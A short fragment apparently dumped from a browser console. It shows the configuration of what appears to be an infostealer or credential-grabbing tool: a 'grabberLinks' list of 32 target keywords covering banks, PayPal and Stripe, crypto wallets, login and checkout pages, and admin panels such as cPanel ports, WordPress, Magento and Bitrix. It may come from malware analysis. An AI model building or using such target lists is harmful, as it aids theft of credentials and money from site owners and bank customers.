 proxyEnabled: false
screenshotRules: []
settings:
grabberLinks: Array(32)
0: "f2pool"
1: "ads"
2: "affiliation"
3: "vantagemarkets"
4: "stripe"
5: "admin"
6: "checkout"
7: "wallet"
8: "key"
9: "login"
10: "intuit"
11: "chase"
12: "usbank"
13: "navyfederal"
14: "truist"
15: "airbnb"
16: ":2083"
17: ":2087"
18: "/wp-admin"
19: ":2086"
20: "booking"
21: "/admin.php"
22: "/bitrix"
23: "/admin.php"
24: "/administrator"
25: "/manager"
26: "/netcat"
27: "/typo3"
28: "/admin"
29: "/magento"
30: "paypal"
31: ""
length: 32